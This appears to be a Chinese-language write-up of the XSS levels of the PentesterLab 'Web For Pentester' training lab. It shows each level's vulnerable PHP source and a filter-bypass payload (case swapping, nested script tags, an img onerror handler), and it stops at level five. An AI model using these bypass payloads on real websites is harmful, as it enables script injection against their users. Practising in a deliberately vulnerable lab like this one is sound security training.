

Web For Pentester靶场(xss部分)

配置

官网:https://pentesterlab.com/

下载地址:https://isos.pentesterlab.com/web_for_pentester_i386.iso



安装方法:虚拟机按照,该靶场是封装在debian系统里,安装完成打开,ifconfig查看ip地址:

然后直接访问ip即可

web for pentester默认没有root密码,可以来设置密码,方便ssh连接等查看源码

sudo passwd



第一关

查看源码:

<?php

echo $_GET["name"];

?>

分析:

没有任何的过滤,直接将get获取的打印

payload:

/xss/example1.php?name=



第二关

查看源码:

<?php

$name = $_GET["name"];

$name = preg_replace("/<script>/","", $name);

$name = preg_replace("/<\/script>/","", $name);

echo $name;

?>

分析:

这里通过preg_replace()函数来正则,但是这种匹配是有缺陷的,没有匹配大小写,可以通过大小写绕过

payload:

/xss/example2.php?name=<Script>alert('xss')</Script>



第三关

查看源码:

<?php

$name = $_GET["name"];

$name = preg_replace("/<script>/i","", $name);

$name = preg_replace("/<\/script>/i","", $name);

echo $name;

?>

分析:

在第二关的基础上加了/i,使之匹配不区分大小写,preg_replace()函数将匹配到的,替换成空格,但是只匹配了一次,类似sql注入(Seselectlect),可以嵌套<script>,匹配到了,替换成空格变成我们想要的了

payload:

/xss/example3.php?name=<sc<script>ript>alert('xss')</sc</script>ript>



第四关

查看源码:

<?php require_once '../header.php';

if (preg_match('/script/i', $_GET["name"])) {

die("error");

}

?>

Hello <?php echo $_GET["name"]; ?>

分析:

对script进行了不区分大小写,匹配如果匹配到,就执行die("error"),终止程序,所以scirpt不能用,只能通过其他标签来触发js事件,可使用onerror事件,来执行js

payload:

/xss/example4.php?name=<img src="xss" onerror=alert('xss')>





第五关

查看源码:

<?php require_once '../header.php';

if (preg_match('/alert/i', $_GET["name"])) {

die("error");

}

?>

Hello <?php echo $_GET["name"]; ?>



分析:

对alert进行了过滤

